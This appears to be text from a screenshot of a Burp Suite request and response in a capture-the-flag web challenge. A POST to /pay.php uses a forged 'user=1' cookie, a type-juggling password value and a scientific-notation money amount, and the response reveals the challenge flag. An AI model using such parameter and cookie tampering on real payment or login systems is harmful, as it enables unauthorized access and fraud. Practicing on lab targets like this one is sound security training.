 Go
Cancel
<
>
Target: http://8da2c138-6001-4185-af1e-09f8940653e4.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 8da2c138-6001-4185-af1e-09f8940653e4.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=1799397202757d-0c7dc07677e108-4c3f2779-1fa400-1799397202886f;
user=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
password=404aa&money=1e10
Response
Raw Headers Hex HTML Render
</header>
<!-- Main -->
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{1bd489be-8f2f-4468-ae03-5cc0faec22d5}
</br>
</p>